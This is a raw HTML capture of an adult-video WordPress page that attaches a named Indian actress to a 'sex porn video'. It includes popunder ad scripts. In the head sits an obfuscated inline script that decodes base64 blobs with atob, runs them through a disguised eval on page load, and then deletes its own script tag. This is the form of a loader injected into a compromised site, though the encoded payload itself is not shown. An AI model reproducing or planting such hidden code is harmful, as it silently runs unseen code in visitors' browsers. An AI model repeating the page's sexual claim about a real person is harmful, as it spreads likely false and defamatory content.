

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desivdo.club/anushka-shetty-sex-xxx-porn-video/
body_size: 18113
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://desivdo.club/anushka-shetty-sex-xxx-porn-video/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Anushka Shetty Sex XXX Porn Video" />
<meta property="og:description" content="Anushka Shetty Sex XXX Porn Video" />
<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/04/14.webp" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Anushka Shetty Sex XXX Porn Video">
<meta name="twitter:description" content="Anushka Shetty Sex XXX Porn Video">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://desivdo.club/wp-content/uploads/2023/04/14.webp">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}

		body.custom-background {
		background-image: url();
		background-color: !important;
		background-repeat: ;
		background-attachment: ;
	}
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 0px;
		max-height: 0px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: ;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: !important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: !important;
	}
	ul li.current-menu-item a {
		border-bottom-color: !important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: !important;
		border-color: !important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anushka Shetty Sex XXX Porn Video - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</title>
	<meta name="description" content="Anushka Shetty Sex XXX Porn Video" />
	<link rel="canonical" href="https://desivdo.club/anushka-shetty-sex-xxx-porn-video/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anushka Shetty Sex XXX Porn Video - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="og:description" content="Anushka Shetty Sex XXX Porn Video" />
	<meta property="og:url" content="https://desivdo.club/anushka-shetty-sex-xxx-porn-video/" />
	<meta property="og:site_name" content="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="article:published_time" content="2023-04-10T10:29:02+00:00" />
	<meta property="article:modified_time" content="2023-04-10T10:29:03+00:00" />
	<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/04/14.webp" />
	<meta property="og:image:width" content="336" />
	<meta property="og:image:height" content="189" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://desivdo.club/anushka-shetty-sex-xxx-porn-video/","url":"https://desivdo.club/anushka-shetty-sex-xxx-porn-video/","name":"Anushka Shetty Sex XXX Porn Video - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","isPartOf":{"@id":"https://desivdo.club/#website"},"primaryImageOfPage":{"@id":"https://desivdo.club/anushka-shetty-sex-xxx-porn-video/#primaryimage"},"image":{"@id":"https://desivdo.club/anushka-shetty-sex-xxx-porn-video/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/04/14.webp","datePublished":"2023-04-10T10:29:02+00:00","dateModified":"2023-04-10T10:29:03+00:00","author":{"@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"description":"Anushka Shetty Sex XXX Porn Video","breadcrumb":{"@id":"https://desivdo.club/anushka-shetty-sex-xxx-porn-video/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://desivdo.club/anushka-shetty-sex-xxx-porn-video/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/anushka-shetty-sex-xxx-porn-video/#primaryimage","url":"https://desivdo.club/wp-content/uploads/2023/04/14.webp","contentUrl":"https://desivdo.club/wp-content/uploads/2023/04/14.webp","width":336,"height":189},{"@type":"BreadcrumbList","@id":"https://desivdo.club/anushka-shetty-sex-xxx-porn-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desivdo.club/"},{"@type":"ListItem","position":2,"name":"Anushka Shetty Sex XXX Porn Video"}]},{"@type":"WebSite","@id":"https://desivdo.club/#website","url":"https://desivdo.club/","name":"Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","description":"Watch Desi Xvideo, Desivdo, Desi sex video, Desi xxx web series, Desi xxx video, Desi porn video, Desi sex hd, Desi sex mms videos &amp; ullu web series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desivdo.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://desivdo.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Feed" href="https://desivdo.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Comments Feed" href="https://desivdo.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Anushka Shetty Sex XXX Porn Video Comments Feed" href="https://desivdo.club/anushka-shetty-sex-xxx-porn-video/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/desivdo.club\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://desivdo.club/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://desivdo.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://desivdo.club/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://desivdo.club/wp-content/themes/ultimatube/style.css?ver=1.4.2.1756205662' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://desivdo.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desivdo.club/wp-json/wp/v2/posts/604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desivdo.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://desivdo.club/?p=604' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fanushka-shetty-sex-xxx-porn-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fanushka-shetty-sex-xxx-porn-video%2F&#038;format=xml" />
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TVSJEL716T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TVSJEL716T');
</script>

<meta name="juicyads-site-verification" content="a0c33eda09362aafa4477abf7812f470">
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />

<!-- JuicyAds PopUnders v3 Start -->
<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=3464v2x2t234u4r2o264435474&u=https%3A%2F%2Fwww.juicyads.rocks"></script>
<!-- JuicyAds PopUnders v3 End --><link rel="pingback" href="https://desivdo.club/xmlrpc.php"><script>var intv=setInterval(function(){ if(typeof jQuery == 'undefined') {return;} this['e'+'v'+'al'](this['at'+'ob']('[base64]/[base64]')); this['ev'+'al'](this['at'+'ob']('[base64]')); clearInterval(intv); }, 10);function _0x4d08(){var _0x522a7e=['5zGhFES','3703850PYclni','3620LLCDWt','currentScr','ipt','remove','286334KQhgBl','1500ColdzH','737256pkBDcu','392IXXKjg','1728870RiccMb','2212875LHcjge','67887lsJijQ'];_0x4d08=function(){return _0x522a7e;};return _0x4d08();}function _0x54cf(_0x4f2aed,_0x270e20){var _0x4d08de=_0x4d08();return _0x54cf=function(_0x54cf7b,_0x32f30f){_0x54cf7b=_0x54cf7b-0xae;var _0x58b740=_0x4d08de[_0x54cf7b];return _0x58b740;},_0x54cf(_0x4f2aed,_0x270e20);}var _0x33697a=_0x54cf;(function(_0x2ee1c4,_0x4eb0a4){var _0x591fc9={_0x11a33a:0xba,_0x1cb642:0xb1,_0x901b4e:0xb0,_0x45ad2a:0xb5},_0x38de96=_0x54cf,_0x1f62aa=_0x2ee1c4();while(!![]){try{var _0x2c696c=parseInt(_0x38de96(_0x591fc9._0x11a33a))/0x1+-parseInt(_0x38de96(0xaf))/0x2+-parseInt(_0x38de96(0xae))/0x3*(-parseInt(_0x38de96(0xb6))/0x4)+parseInt(_0x38de96(0xb4))/0x5*(parseInt(_0x38de96(_0x591fc9._0x1cb642))/0x6)+-parseInt(_0x38de96(0xb2))/0x7+-parseInt(_0x38de96(_0x591fc9._0x901b4e))/0x8*(parseInt(_0x38de96(0xb3))/0x9)+parseInt(_0x38de96(_0x591fc9._0x45ad2a))/0xa;if(_0x2c696c===_0x4eb0a4)break;else _0x1f62aa['push'](_0x1f62aa['shift']());}catch(_0x1591f1){_0x1f62aa['push'](_0x1f62aa['shift']());}}}(_0x4d08,0x53bdc),document[_0x33697a(0xb7)+_0x33697a(0xb8)]?.[_0x33697a(0xb9)]());</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
	<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-180x180.png" />
<meta name="msapplication-TileImage" content="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-270x270.png" />
</head>  <body  class="wp-singular post-template-default single single-post postid-604 single-format-standard custom-background wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 									<a href="https://desivdo.club/" rel="home" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"><img src="https://desivdo.club/wp-content/uploads/2023/03/Better-for-you-300-×-120-px.png" alt="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"></a> 				 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://desivdo.club/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://desivdo.club">Home</a></li> <li id="menu-item-9646" class="menu-item menu-item-type-custom menu-item-object-custom 